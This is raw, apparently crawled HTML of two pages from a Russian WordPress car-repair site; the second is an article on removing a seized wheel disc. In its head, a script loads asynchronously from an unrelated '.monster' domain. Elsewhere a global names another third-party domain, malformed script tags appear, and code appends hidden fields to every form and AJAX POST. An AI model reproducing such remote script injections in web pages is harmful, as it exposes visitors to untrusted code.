\u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2210","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:05:42 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html
body_size: 68315
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как снять прикипевший диск колеса - avtoshkolak.ru</title><meta name="description" content="ᐉ Как снять прикипевший диск колеса Снятие и установка колеса автомобиля Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но" /><link rel="canonical" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html","url":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html","name":"✅ Как снять прикипевший диск колеса - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage"},"thumbnailUrl":"http://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg","datePublished":"2019-12-06T04:40:05+00:00","dateModified":"2019-12-06T04:40:05+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Как снять прикипевший диск колеса Снятие и установка колеса автомобиля Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage","url":"http://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg","contentUrl":"http://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Как снять прикипевший диск колеса"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar 